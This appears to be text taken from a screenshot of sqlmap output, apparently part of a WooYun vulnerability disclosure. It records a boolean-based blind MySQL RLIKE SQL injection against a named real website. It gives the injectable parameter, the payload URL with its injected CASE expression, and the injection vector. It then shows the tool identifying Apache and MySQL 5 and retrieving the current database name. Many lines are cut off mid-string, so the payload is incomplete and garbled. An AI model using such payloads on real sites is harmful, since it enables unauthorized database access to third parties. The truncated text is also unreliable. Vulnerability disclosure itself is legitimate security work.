 Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GRO
Payload: http://www.tongxinbujian.com:80/membersarticle_list/&membersar
ShowPublishDate=&membersarticleCategoryId=1' RLIKE (SELECT (CASE WHEN (4989
LSE 0x28 END)) AND 'Gnuz'='Gnuz&membersarticleEndDate=YYYY-MM-DD&button=%E6
&initKeyWords=1&membersarticleKeyWord=&keyWord=%E8%AF%B7%E6%82%A8%E6%8F%90%
9C%E7%B4%A2%E5%85%B3%E9%94%AE%E8%AF%8D&needKeyWord=&membersarticleStartDate
1
Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x
---
[22:46:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[22:46:48] [INFO] fetching current database
[22:46:48] [INFO] resumed: NEWZADD2015071000284
[22:46:48] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'NEWZADD2015071000284'
[22:46:48] [INFO] fetched data logged to text files under 'C:\Users\Adminis
output\www.tongxinbujian.com'
www.wooyun.org